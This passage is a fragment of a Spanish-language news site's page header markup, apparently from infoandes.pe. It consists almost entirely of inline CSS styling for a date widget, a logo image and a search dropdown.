</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-head-date-txt{
                    color: #000000;
                
                    font-weight:700 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado 17 de enero del  2026</div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_55"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://infoandes.pe/wp-content/uploads/2022/02/JPG-logo-25-01.jpg"  
			href="https://infoandes.pe/"  ></a>
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_55 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_55:hover .td_single_image_bg:before{
                    opacity: 0;
                }#td-video-modal.tdi_55_m .td-vm-content-wrap{
				    background-color: #ffffff;
				}@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style>
<div class="tdi_55_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_56 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 18px;
					height: 18px;
					line-height:  18px;
                
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 18px;
					height: 18px;
                }.tdi_56{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 15px;
                
                    font-family:PT Mono !important;font-weight:700 !important;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_56 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56 .tdb-drop-down-search-inner,
                .tdi_56 .tdb-search-form,
                .tdi_56 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_56 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    color: #ffffff;
                
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:PT Mono !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_56 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: #ffffff;
                }.tdi_56 .result-msg a:hover{
                    color: #000000;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_56 .entry-thumb{
					background-position: center 20%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_56 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.td-theme-wrap .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_56 .result-msg{
                    padding: 6px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_56 .result-msg{
                    padding: 4px 0;
                
                    font-family:PT Mono !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
